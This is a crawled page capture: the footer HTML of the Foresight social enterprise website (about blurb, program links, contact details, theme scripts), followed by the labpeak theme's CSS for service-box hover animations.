	<div class="container tm-container-for-footer">
		<div class="second-footer-inner">
			<div class="row multi-columns-row">
      
				      
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="enhancedtextwidget-5" class="tm-aboutbox widget-even widget-2 widget widget_text enhanced-text-widget"><h3 class="widget-title">About Us</h3><div class="textwidget widget-text"><p>Foresight was started with the idea of a self-sustain social enterprise model to empower people with knowledge and employable skills to address the twin issues of poverty & unemployment.</p>
<div class="vc_empty_space"   style="height: 10px"><span class="vc_empty_space_inner"></span></div>
<a class="tm-vc_general tm-vc_btn3 tm-vc_btn3-size-md tm-vc_btn3-shape-rounded tm-vc_btn3-style-outline tm-vc_btn3-weight-no tm-vc_btn3-color-skincolor" href="https://foresight.org.in/about-us/" title="">Know More!</a></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-3 col-lg-3">
						<aside id="nav_menu-1" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">See Impact and Programs</h3><div class="menu-useful-links-container"><ul id="menu-useful-links-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386"><a href="https://foresight.org.in/national-integration/">National Integration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4
body_size: 791
content:

/**** Animation text on hover Service Box *****/

.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-two:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper,

.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-vc_cta3-content,
.tm-sbox.tm-sbox-effect-three:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-bottom-center):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
    transition: opacity 0.2s, transform 0.35s;
    -webkit-transition: opacity 0.2s, transform 0.35s;
    position: relative;
    z-index: 10;    
}

.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one .tm-vc_cta3-content {
    transform: translateY(25%);
    -webkit-transform: translateY(25%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner {
    transform: translateY(46%) !important;
    -webkit-transform: translateY(46%) !important;
}
.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(25%);
}
.tm-sbox.tm-sbox-effect-one.tm-sbox-iconalign-bottom-center .tm-vc_cta3-container {
    position: relative;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-iconalign-bottom-center.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper {
    opacity: 1;
     transform: translateY(17%);
    -webkit-transform: translateY(17%);
}
.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-iconalign-before-heading):not(.tm-sbox-iconalign-left-spacing):not(.tm-sbox-iconalign-right-spacing):not(.tm-sbox-iconalign-after-heading) .tm-cta3-desc-btn-wrapper{
	    transition: opacity 0.2s, transform 0.35s !important;
    -webkit-transition: opacity 0.2s, transform 0.35s !important;
    position: relative !important;
    z-index: 10 !important;    
}
/********************** Effect One Service box ******************************/
.tm-sbox.tm-sbox-effect-one .tm-vc_cta3-container{
	position: static;
}


/************************** Heading when icon small **************************/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(565%);
    -webkit-transform: translateY(565%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(500%);
    -webkit-transform: translateY(500%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (small)*/
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(249%);
    -webkit-transform: translateY(249%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(416%);
    -webkit-transform: translateY(416%);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-sm.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}



/************************** Heading when icon Medium **************************/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(446%);
    -webkit-transform: translateY(446%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(550%);
    -webkit-transform: translateY(550%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Medium)*/
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(195%);
    -webkit-transform: translateY(195%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(450%);
    -webkit-transform: translateY(450%);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-md.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/************************** Heading when icon Large **************************/

.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(364%);
    -webkit-transform: translateY(364%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-vc_cta3-content{
    transform: translateY(600%);
    -webkit-transform: translateY(600%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one.tm-sbox-istyle-none:hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}

/*Heading when icon bg (Large)*/
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(160%);
    -webkit-transform: translateY(160%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-icons .tm-vc_icon_element-inner{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-vc_cta3-content{
    transform: translateY(474%);
    -webkit-transform: translateY(474%);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-vc_cta3-content{
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none) .tm-cta3-desc-btn-wrapper{  
    transform: translateY(300%);
    -webkit-transform: translateY(300%);
    position: relative;
    z-index: 10;
    opacity: 0;
}
.tm-sbox-isize-lg.tm-sbox.tm-sbox-effect-one:not(.tm-sbox-istyle-none):hover .tm-cta3-desc-btn-wrapper{  
	opacity: 1;
    transform: translateY(0);
    -webkit-transform: translateY(0);
}
/************************************************************************************************/

@media (max-width: 1200px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		width: 33.33333333%;
	}
}

@media (max-width: 768px){
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex>.vc_column_container{
		float: none;
		display: block;
		width: 100%;
	}
	.tm-resp-ani-box-3-colum .vc_row.vc_row-flex{
		display: block;
	}
	.tm-sbox.tm-bgimage-yes .tm-vc_general.tm-vc_cta3{
		padding: 45px 40px 80px 40px;
	}
}